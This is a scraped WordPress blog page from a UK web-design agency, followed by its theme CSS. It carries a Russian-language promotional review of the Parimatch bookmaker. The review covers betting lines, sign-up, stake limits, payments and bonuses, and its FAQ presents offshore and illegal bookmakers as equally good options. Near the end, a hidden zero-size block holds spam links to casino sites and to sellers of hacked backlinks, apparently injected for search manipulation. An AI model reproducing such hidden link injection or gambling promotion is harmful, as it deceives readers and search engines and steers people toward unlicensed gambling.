<p>Сегодня Париматч — признанное лидером на украинском рынке беттинга. Букмекерская контора предлагает клиентам широкий выбор событий для ставок на спорт, а также дополнительные азартные игры. Они присутствуют на ПК и с телефонов, для которых представлены мобильные приложения.</p>
</p>
<p>Обзор БК Париматч поможет узнать, стоит ли играть в этой конторе. После того как мы испытали ее на практике, предлагаем и вам ближе рассмотреть с преимуществами, недостатками и особенностями заведения.</p>
</p>
<p>Компания за последние годы претерпела значительные изменения в образ букмекерства, сделав его более привлекательным и удобным для клиентов. Аккаунт на сайте Parimatch &#8211; это замечательный способ провести время, а еще это подчеркивает статус и предпочтения тех, кто хочет жить в мире спорта и быть его частью.</p>
</p>
<p>Давайте рассмотрим, насколько выгодно делать ставки в БК Пари Матч, и что еще кроме спортивных пари может предложить букмекер своим клиентам.</p>
</p>
</p>
<p><h2> Компания Parimatch Украина — линия ставок, роспись и коэффициенты </h2>
</p>
<p>Своим клиентам букмекер предлагает возможность сделать ставки на все популярные виды спорта. Среди них встречаются то, что интересует практически каждого  <a href="https://pari-match777.com/">https://www.pari-match777.com/</a>  игрока: футбол, хоккей, теннис и баскетбол. Но помимо них, предлагаются и менее известные виды спорта: американский футбол, крикет, сквош, шахматы &#8211; есть из чего выбрать. Поэтому Parimatch становится отличным букмекером для тех, кто не просто хочет выиграть, но и по-настоящему развлекаться и получать удовольствие от просмотра спортивных событий.</p>
</p>
<p>При этом компания предлагает высокие коэффициенты на рынке. Линия ставок в Parimatch представлена как самые популярные чемпионаты, так и местные лиги. Если взять, например, футбол, то кроме Бундеслиги в Германии, вы можете делать ставки на все профессиональные турниры до Оберлиги. Игроки также могут поставить на Премьер-Лигу и Первую Лигу.</p>
</p>
<p>Также Parimatch давно действует как крупнейший кибербукмекер. Компания принимает ставки на различные события в киберспорте, который приобретает популярность изо дня в день вместе с развитием технологий.</p>
</p>
<p>В росписи на матч есть основные исходы. Суммарное количество возможных ставок в линии и live превышает несколько сотен. Такой формат спортивных прогнозов особенно ценится тем, что это дает возможность почувствовать атмосферу игры и получить больше эмоций от победы. К тому же на сайте Parimatch еще и можно посмотреть видеотрансляцию почти всех событий, на которые ставят. </p>
</p>
<p>Для футбола, помимо основных исходов, тоталов и фор — есть ставки на статистику, голы и различные комбинированные сценарии. Например, что обе команды забьют и общее количество голов превысит 3,5.</p>
</p>
</p>
</p>
<p><h2> Создание аккаунта в казино Париматч в Украине </h2>
</p>
<p>Прежде всего важно знать, что если у пользователя был профиль  на сайте букмекера, то, к сожалению , второй профиль создавать нельзя. Чтобы выйти из данной ситуации , рекомендуется обратиться в онлайн поддержку. Менеджеры Parimatch готовы  работать круглосуточно.</p>
</p>
<p>Чтобы осуществить регистрацию на портале букмекера, необходимо зайти на главный сайт и следовать детальной  инструкции</p>
</p>
</p>
<p><h2>Дополнительные опции для клиентов в Parimatch</h2>
</p>
</p>
<ul>
</p>
<li> На стартовой странице сайта нужно найти  кнопку &#8220;регистрация&#8221;. </li>
</p>
<li> После ее  нажатия перед пользователем откроется дополнительное окно  с полями для заполнения информации. В данные поля необходимо внести свои  данные. </li>
</p>
<li>Начните с ввода номера телефона.</li>
</p>
<li> После этого выберите с валютой для последующих ставок и игр. </li>
</p>
<li> Придумайте и внесите безопасный пароль, согласно указаниям, представленным ниже. </li>
</p>
<li> Далее на номер телефона придет специальный  код, с помощью которого необходимо подтвердить создание аккаунта. </li>
</p>
</ul>
</p>
</p>
</p>
<p><h2> Минимальная  и максимальная  сумма для поставленной ставки в Parimatch </h2>
</p>
<p>Минимальная  ставка на любое  событие составляет 10 гривен. Этот лимит применяется для типов ставок &#8220;ординар&#8221; и &#8220;экспресс&#8221;. Для &#8220;системы&#8221; минимум порог устанавливается в зависимости от количества  участвующих исходов: от 3,2 грн для каждого варианта, но не менее 10 грн в совокупной сумме.</p>
</p>
<p>Наивысшую сумму ставки Париматч определяет индивидуально для каждого события. Чем более востребован матч и чем активнее  на него ставят  — тем выше ограничение.</p>
</p>
<p>Максимальный  коэффициент для экспресса, по которому выплачивается выигрыш, составляет 1000, для системы — 300 для каждого из вариантов. Суммарная сумма выигрыша с одной ставки  не может превышать эквивалент  50 тыс. евро по курсу на момент выплаты.</p>
</p>
</p>
</p>
<p><h2> Маржинальность  </h2>
</p>
<p>Букмекерская компания задает для основной массы событий умеренную маржу, составляющую около  5%. Этот показатель близок к  среднерыночным значениям. Однако на известные события вроде Лиги чемпионов УЕФА или теннисных Турниров Большого шлема маржа в Parimatch имеет более низкие значения , начиная с 2%.</p>
</p>
<p>В ставках на малопопулярные события  вроде матчей низших дивизионов и локальных соревнований заработок букмекера выше . Он может достигать значений 8–10% . То же самое касается специфических результатов.</p>
</p>
</p>
<p><h2> Что еще доступно игрокам в букмекерской компании Parimatch </h2>
</p>
<ul>
</p>
<li> Ставки на электронный спорт. Пари на все популярные чемпионаты  в мире киберспортивных игр Dota 2, Counter-Strike </li>
</p>
<li> Казино. Пользователям доступны игры с живыми дилерами и слотами в режиме онлайн. Кроме этого, компания проводит постоянные акции  и предлагает бонусы для поклонников азартных игр. </li>
</p>
<li> Покерный рум. Удобная система райбека, фрироллы и еженедельные бонусы , — все это получают игроки в одном из крупнейших румов  в Украине. </li>
</p>
</ul>
</p>
</p>
</p>
<p><h2> Личный кабинет  Parimatch и его функции </h2>
</p>
<p>В профиле пользователя игрок может управлять  счетом и настройками сайта или приложения БК. Там представлены следующие разделы:</p>
</p>
<p>Личная информация. Здесь указывается информация об игроке, данные его документов, осуществляется верификация профиля. Также в разделе можно изменить пароль.</p>
</p>
<p>Финансовый статус. В этом блоке собраны инструменты управления счетом: ввод и вывод средств, история транзакций.</p>
</p>
<p>Ставки . В рубрике можно просматривать историю заключенных ранее пари, а также действий в онлайн-казино.</p>
</p>
<p>Акции и бонусы. В этой вкладке собраны активные и доступные бонусные предложения, фрибеты и фриспины, которыми может воспользоваться клиент.</p>
</p>
<p>Ответственная игра . В разделе можно управлять самоисключением, настраивать персональные лимиты для депозитов, ставок и проигрышей, ограничивать длительность игровых сеансов.</p>
</p>
<p>Сообщения . Здесь собраны уведомления от администрации, ответы службы поддержки и другие сообщения от букмекерской конторы.</p>
</p>
</p>
</p>
<p><h2> Профиль пользователя в Parimatch  и его функции </h2>
</p>
<p>В профиле пользователя игрок может контролировать счетом и параметрами сайта или приложения БК. Там представлены следующие разделы:</p>
</p>
<p>Личная информация. Здесь указывается информация об игроке, данные его документов, осуществляется верификация профиля. Также в разделе можно изменить пароль.</p>
</p>
<p>Баланс . В этом блоке собраны инструменты управления счетом: ввод и вывод средств, история транзакций.</p>
</p>
<p>История ставок. В рубрике можно просматривать историю заключенных ранее пари, а также действий в онлайн-казино.</p>
</p>
<p>Акции и бонусы. В этой вкладке собраны активные и доступные бонусные предложения, фрибеты и фриспины, которыми может воспользоваться клиент.</p>
</p>
<p>Ответственная игра . В разделе можно управлять самоисключением, настраивать персональные лимиты для депозитов, ставок и проигрышей, ограничивать длительность игровых сеансов.</p>
</p>
<p>Сообщения . Здесь собраны уведомления от администрации, ответы службы поддержки и другие сообщения от букмекерской конторы.</p>
</p>
</p>
</p>
<p><h2> Ввод  и снятие денег с платформы Париматч </h2>
</p>
<p>Финансовые операции  в БК Parimatch проводятся безопасными и надежными платежными системами. Букмекерская контора Пари Матч предлагает игрокам использовать разные методы проведения финансовых операций, среди которых:</p>
</p>
<ul>
</p>
<li> VISA, MasterCard </li>
</p>
<li> Monobank, Privatbank </li>
</p>
<li> TelegramBot </li>
</p>
<li> Settlepay, ADVcash </li>
</p>
<li> Bitcoin, Bitcoin cash, Litecoin, Ethereum, Tether TRC-20, Tether ERC-20 </li>
</p>
</ul>
</p>
<p> Внесение средств проводится в личном кабинете в разделе &#8220;Касса&#8221;. Платформа предлагает участникам снять выигрыши используя только тот метод, который игрок выбрал для внесения счета. Данное требование является частью безопасности букмекерской конторы, как способ предотвращения операций с отмыванием средств.</p>
</p>
</p>
</p>
<p><h2> Перспективные БК Украины, которые предоставляют  бонус при регистрации и за первый депозит </h2>
</p>
<p>Почти все  букмекерские конторы, включенные в рейтинг, привлекают  новичков бонусами для новичков. Его наивысший размер разнится  в зависимости от выбранной букмекерской конторы, но сама сумма бонуса напрямую  зависит от игрока.</p>
</p>
<p>Важно понимать, как происходит начисление этот бонус, ведь его не предоставляют просто так. Если кто-то рассчитывал получить деньги сразу же после регистрации – можно проходить мимо , это не так. Для того, чтобы забрать  бонус, потребуется соблюсти  определенные условия.</p>
</p>
<p>Во-первых, в денежной форме бонус равен  размеру депозита (не всегда, но обычно). То есть, для получения 1000 гривен на игровой счет, необходимо пополнить баланс на такую же сумму.</p>
</p>
<p>Во-вторых, эти деньги необходимо несколько раз поставить  на события, где вероятность исхода оценивается довольно высоко: часто нужно играть с коэффициентами, равными  либо превышают 1.5. Некоторые букмекеры  требуют группировать ставки в экспрессы. Также могут ввести  ограничение на время, за которое нужно  сделать первые ставки. Если не соблюсти какое-то из оговоренных условий , бонус сгорит .</p>
</p>
<p>Выходит, отыграть бонус не так уж и просто , а потому не стоит ориентироваться  исключительно на этот критерий – он не является главным критерием.</p>
</p>
</p>
</p>
<p><h2> Частые запросы  относительно Parimatch </h2>
</p>
</p>
<p><h3> Можно ли поставить  различные ставок на один матч? </h3>
</p>
<p>✔️ Да, на один матч возможно  делать много ставок</p>
</p>
</p>
<p><h3> Какой бонус при регистрации на Париматч? </h3>
</p>
<p>✔️ Приветственный бонус &#8211; FREEBET 300 гривен на первый депозит за регистрацию, при пополнении счета  от 100 грн в течении недели после регистрации.</p>
</p>
</p>
<p><h3> Какие отличия в десктопной и мобильной версии? </h3>
</p>
<p>✔️ BK Parimatch mobile app дает возможность быть независимым от компьютера и делать ставки в любом месте. Внешне отличия только  в меню, которое адаптируется под дисплеи гаджетов.</p>
</p>
</p>
<p><h3> В какой букмекерской конторе легче всего вывести деньги? </h3>
</p>
<p>✔️ Оформить выплаты проще всего  в солидной и известной конторе. Неважно, выплата делается в легальной конторе или вывод средств оформляется на нелегальном сайте. Чем лучше репутация и статус БК на рынке, тем проще  будет получить выигрыши.</p>
</p>
</p>
<p><h3> В каких БК можно получить бонус при регистрации? </h3>
</p>
<p>✔️ Легальные букмекеры щедры на бонусы при регистрации. В оффшорных конторах иногда бонусные программы не распространяются на игроков из других юрисдикций.</p>
</p>
</p>
<p><h3> Какие букмекерские конторы лучше? </h3>
</p>
<p>✔️ Однозначно ответить на этот вопрос нельзя. Лучший тот, букмекер, который способен обеспечить игроку наиболее комфортные условия для игры, давая возможность при этом выигрывать. Это в равной степени относится к легальным  конторам и к оффшорным  БК. Есть отличные предложения и у тех, и у остальных операторов.</p>
</p>
</p>
<p><h3> Какими способами можно пополнять счет, и выводить призы в БК? </h3>
</p>
<p>✔️Лучшие букмекерские конторы, представленные в подборке,  как правило, поддерживают все основные способы ввода-вывода средств: банковские карты, онлайн-банкинг, электронные кошельки, терминалы. Иные варианты (банковские переводы, криптовалюты и т. д.) предлагаются  при наличии такой возможности.</p>
</p>
</p>
<p><h3> Как определиться с выбором лучшей БК? </h3>
</p>
</p>
<p>✔️ Рейтинг букмекеров Украины отображает  список лучших контор среди множества протестированных,  но идеальной БК нет. Одна компания предлагает  большие коэффициенты, но поддерживает  мало способов вывода призов,  а другая оперативно выводит деньги, но не имеет  линии, . Выбирать оптимальный вариант следует выбирать из рейтинге, отталкиваясь от  личных приоритетов.</p>
</p>
</p>
<p><h3> Какие конторы считаются наиболее надежными для игроков? </h3>
</p>
</p>
<p>✔️ Это компании, у которых есть официальная  лицензия, а также они давно  представлены на рынке. Легальное ведение работы – залог быстрого  решения любого вопроса.</p></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://bendrax.co.uk/category/blog/" rel="category tag">Blog</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-2046 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://bendrax.co.uk/onlyfans-location-finder-best-onlyfans-site/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Onlyfans Location Finder Best OnlyFans Site!</span></a></div><div class="nav-next"><a href="https://bendrax.co.uk/orchidromance-evaluate-evaluation-actual-experts-verdict/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Orchidromance Evaluate &#038; Evaluation Actual Experts&#8217; Verdict</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%BF%D0%B0%D1%80%D0%B8%D0%BC%D0%B0%D1%82%D1%87-%D1%83%D1%81%D0%BF%D0%B5%D1%85-%D0%B2-%D1%82%D0%B2%D0%BE%D0%B8%D1%85-%D1%80%D1%83%D0%BA%D0%B0%D1%85/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://bendrax.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2046' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	</main><!-- #main -->


<footer id="site_footer" class="site-footer">
    <div class="container">
        <div class="row footer-row">
            <div class="col">
                                    <div id="media_image-2" class="bendrax-footer-1"  widget widget_media_image"><a href="#"><img src="https://bendrax.co.uk/wp-content/uploads/2023/06/footer-logo.svg" class="image wp-image-28  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-2" class="bendrax-footer-1"  widget widget_text">			<div class="textwidget"><p>Established back in 2014 Bendrax is based on the banks of the river tay in Dundee, Scotland. We provide Website Design, Web Site Development, Online Marketing and Digital Marketing Strategies for all types of business’s.<br />
We deliver outstanding solutions across multiple we disciplines.</p>
</div>
		</div><div id="custom_html-2" class="widget_text bendrax-footer-1"  widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footer-social">
<a href="#"><img src="/wp-content/uploads/2023/06/facebook-icon.svg" alt="facebook" width="20px" height="21px"></a>
<a href="#"><img src="/wp-content/uploads/2023/06/insta-icon.svg" alt="instagram" width="20px" height="21px"></a>
<a href="#"><img src="/wp-content/uploads/2023/06/linkedin-icon.svg" alt="linkedin" width="20px" height="21px"></a>
</div></div></div>                            </div>
            <div class="col">
                                    <div id="nav_menu-2" class="bendrax-footer-2"  widget widget_nav_menu"><h4 class="widgettitle">Quick Links</h4><div class="menu-footer-information-container"><ul id="menu-footer-information" class="menu"><li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://bendrax.co.uk/about-us/">About US</a></li>
<li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"><a href="https://bendrax.co.uk/services/">Services</a></li>
<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href="https://bendrax.co.uk/portfolio/">Portfolio</a></li>
<li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://bendrax.co.uk/contact-us/">Contact Us</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a href="#">Terms And Conditions</a></li>
</ul></div></div>                            </div>
           <!--  <div class="col">
                                                                </div>
            <div class="col">
                                                                </div> -->
            <div class="col">
                                    <div id="media_image-3" class="bendrax-footer-5"  widget widget_media_image"><img src="https://bendrax.co.uk/wp-content/uploads/2023/06/google-star.svg" class="image wp-image-38  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div>                            </div>
        </div>
    </div>
    <div class="site-info">
        <div class="container">
            <div class="row">
                                                    <div class="col">
                        <p>© 2026 Design By <a href="#">Bendrax</a></p>
                    </div>
                            </div>
        </div>
    </div>
</footer>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bendrax/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://bendrax.co.uk/wp-content/themes/bendrax/js/navigation.js?ver=1.0.0" id="bendrax-navigation-js"></script>
<script src="https://bendrax.co.uk/wp-content/themes/bendrax/js/aos.js?ver=1.0.0" id="aos-js-js"></script>
<script id="bendrax-custom-js-js-extra">
var bendrex_frontend_ajax_object = {"ajaxurl":"https://bendrax.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=bendrax-custom-js-js-extra
</script>
<script src="https://bendrax.co.uk/wp-content/themes/bendrax/js/custom.js?ver=1.0.0" id="bendrax-custom-js-js"></script>
<script src="https://bendrax.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://bendrax.co.uk/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://bendrax.co.uk/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bendrax.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bendrax.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"><a href="https://retcasino.games/retcasino-hakkinda/" title="retcasino hakkında">retcasino hakkında</a>  <a href="https://retcasino.games/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.games/retcasino-bonuslar/" title="retcasino bonuslar">retcasino bonuslar</a>  <a href="https://retcasino.games/retcasino-guvenilir-mi/" title="retcasino güvenilirmi">retcasino güvenilirmi</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis">marsbahis</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis giriş">marsbahis giriş</a>  <a href="https://elwadysteel.com/casibom-guncel/" title="casibom">casibom</a>  <a href="https://hacklink-satinal.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://bonusunhazir.com/" title="retcasino">retcasino</a>  <a href="https://enova.ba/" title="casibom">casibom</a>  <a href="https://retcasino.it.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com/" title="hacklink satın al ">hacklink satın al </a>  <a href="https://hacklinkboss.com" title="hacklink satış ">hacklink satış </a>  <a href="https://hacklinkboss.com" title="hacklink market ">hacklink market </a>  <a href="https://www.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://retcasino.online/" title="retcasino">retcasino</a>  <a href="https://hacklink.world" title="hacklink satın al ">hacklink satın al </a>  <a href="https://myonlinestore.uk" title="hacklink satın al ">hacklink satın al </a>  <a href="https://retcasino.co/" title="retcasino">retcasino</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://retcasino.co/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/retcasino-guncel-giris/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino">Ret Casino</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino Giriş">Ret Casino Giriş</a>  <a href="https://retcasino.online/" title="ret casino">ret casino</a>  <a href="https://valeorealty.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://m.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com" title="backlink al ">backlink al </a>  </div>
  
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-30 00:29:36 -->

--- FILE ---
content_type: text/css
request_url: https://bendrax.co.uk/wp-content/themes/bendrax/style.css?ver=1.0.0
body_size: 4803
content:
* {
	box-sizing: border-box;
	-webkit-tap-highlight-color: transparent;
	-webkit-tap-highlight-color: transparent;
}

:root {
	--black: #1A1B1C;
	--white: #ffffff;
	--blue: #006FBC;
	--gray: #646464;
}

html {
	line-height: 1.15;
	-webkit-text-size-adjust: 100%;
	scroll-behavior: smooth;
}

@font-face {
	font-family: 'DM Sans';
	src: url('fonts/DMSansRegular.woff2') format('woff2'),
		url('fonts/DMSansRegular.woff') format('woff'),
		url('fonts/DMSansRegular.ttf') format('truetype');
	font-weight: 400;
	font-style: normal;
	font-display: swap;
}

@font-face {
	font-family: 'DM Sans';
	src: url('fonts/DMSansMedium.woff2') format('woff2'),
		url('fonts/DMSansMedium.woff') format('woff'),
		url('fonts/DMSansMedium.ttf') format('truetype');
	font-weight: 500;
	font-style: normal;
}

@font-face {
	font-family: 'DM Sans';
	src: url('fonts/DMSansBold.woff2') format('woff2'),
		url('fonts/DMSansBold.woff') format('woff'),
		url('fonts/DMSansBold.ttf') format('truetype');
	font-weight: 700;
	font-style: normal;
}

@font-face {
	font-family: 'Product Sans';
	src: url('fonts/ProductSansRegular.woff2') format('woff2'),
		url('fonts/ProductSansRegular.woff') format('woff'),
		url('fonts/ProductSansRegular.ttf') format('truetype');
	font-weight: 400;
	font-style: normal;
}

@font-face {
	font-family: 'Product Sans';
	src: url('fonts/ProductSansBold.woff2') format('woff2'),
		url('fonts/ProductSansBold.woff') format('woff'),
		url('fonts/ProductSansBold.ttf') format('truetype');
	font-weight: 700;
	font-style: normal;
}

@font-face {
	font-family: 'Space Grotesk';
	src: url('fonts/SpaceGroteskBold.woff2') format('woff2'),
		url('fonts/SpaceGroteskBold.woff') format('woff'),
		url('fonts/SpaceGroteskBold.ttf') format('truetype');
	font-weight: 700;
	font-style: normal;
}



body {
	margin: 0;
	padding: 0;
}

main {
	display: block;
}

hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}

pre {
	font-family: monospace, monospace;
	font-size: 1em;
}


a {
	background-color: transparent;
}

abbr[title] {
	border-bottom: none;
	text-decoration: underline;
	text-decoration: underline dotted;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
	font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

/**
 * Add the correct font size in all browsers.
 */
small {
	font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

/* Embedded content
	 ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */
img {
	border-style: none;
}

/* Forms
	 ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
	font-family: inherit;
	font-size: 100%;
	line-height: 1.15;
	margin: 0;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
	overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
	text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
	padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */
legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
	vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
	overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px;
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
